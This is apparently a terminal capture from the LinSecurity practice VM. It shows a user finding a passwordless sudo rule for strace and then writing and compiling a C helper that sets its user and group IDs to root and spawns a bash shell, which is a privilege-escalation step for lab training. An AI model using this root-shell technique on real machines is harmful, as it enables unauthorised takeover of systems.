 peter@linsecurity:~$ sudo -l
Matching Defaults entries for peter on linsecurity:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User peter may run the following commands on linsecurity:
    (ALL) NOPASSWD: /usr/bin/strace
peter@linsecurity:~$
peter@linsecurity:~$
peter@linsecurity:~$ nano privesc.c
peter@linsecurity:~$
peter@linsecurity:~$
peter@linsecurity:~$ cat privesc.c
#include <stdlib.h>
#include <unistd.h>

int main() {
  setuid(0);
  setgid(0);
  system("/bin/bash");
}

peter@linsecurity:~$
peter@linsecurity:~$ gcc -o privesc privesc.c
peter@linsecurity:~$ ls -la
total 56
drwxr-xr-x 7 peter peter      4096 Oct 10 03:12 .
drwxr-xr-x 5 root  root       4096 Jul  9  2018 ..
-rw-r--r-- 1 peter peter       220 Jul  9  2018 .bash_logout
-rw-r--r-- 1 peter peter      3771 Jul  9  2018 .bashrc
drwx------ 2 peter peter      4096 Jul 10  2018 .cache
-rw-rw-r-- 1 peter peter         0 Jul 10  2018 .cloud-locale-test.skip
drwxrwxr-x 2 peter peter      4096 Oct 10 02:46 docker-test
drwx------ 3 peter peter      4096 Jul 10  2018 .gnupg
drwxrwxr-x 3 peter peter      4096 Jul 10  2018 .local
-rwxrwxr-x 1 peter peter      8384 Oct 10 03:12 privesc
-rw-rw-r-- 1 peter peter       106 Oct 10 03:12 privesc.c
-rw-r--r-- 1 peter peter       807 Jul  9  2018 .profile
drwxr-xr-x 2 peter sambashare 4096 Oct 10 02:41 .ssh
peter@linsecurity:~$